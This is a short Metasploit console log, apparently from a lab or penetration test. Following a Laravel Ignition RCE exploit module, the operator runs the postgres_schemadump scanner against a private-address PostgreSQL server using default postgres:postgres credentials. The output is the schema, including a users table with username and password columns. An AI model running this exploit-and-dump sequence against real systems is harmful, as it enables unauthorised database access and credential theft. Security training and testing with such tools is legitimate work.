 msf6 exploit(multi/php/ignition_laravel_debug_rce) > use auxiliary/scanner/postgres/postgres_schemadump
msf6 auxiliary(scanner/postgres/postgres_schemadump) > run postgres://postgres:postgres@172.28.101.51/postgres
[*] 172.28.101.51:5432 - Found databases: postgres, template1, template0. Ignoring template1, template0.
[+] Postgres SQL Server Schema
Host: 172.28.101.51
Port: 5432
====================
---
- DBName: postgres
Tables:
- TableName: users_id_seq
Columns:
- ColumnName: last_value
ColumnType: int8
ColumnLength: '8'
- ColumnName: log_cnt
ColumnType: int8
ColumnLength: '8'
- ColumnName: is_called
ColumnType: bool
ColumnLength: '1'
- TableName: users
Columns:
- ColumnName: id
ColumnType: int4
ColumnLength: '4'
- ColumnName: username
ColumnType: varchar
ColumnLength: "-1"
- ColumnName: password
ColumnType: varchar
ColumnLength: "-1"
- ColumnName: created_at
ColumnType: timestamp
ColumnLength: '8'
- ColumnName: deleted_at
ColumnType: timestamp
ColumnLength: '8'
- TableName: users_pkey
Columns:
- ColumnName: id
ColumnType: int4
ColumnLength: '4'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_schemadump) >